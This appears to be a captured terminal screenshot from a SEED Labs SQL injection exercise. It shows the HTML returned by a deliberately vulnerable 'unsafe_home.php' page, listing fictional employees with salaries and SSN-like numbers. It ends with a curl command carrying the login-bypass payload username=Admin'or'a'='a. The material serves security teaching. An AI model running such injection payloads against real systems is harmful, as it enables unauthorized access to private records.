 Activities
Terminal
Dec 15 04:24
seed@VM: ~
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_ho
me.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Pro
file</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class
='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='th
ead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SS
N</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><
tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scop
e='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Rya
n</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40
000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>1
10000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td>
<td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
[12/15/21]seed@VM:~$ curl "www.seed-server.com/unsafe_home.php?username=Admin'or'a'='a&Password=123"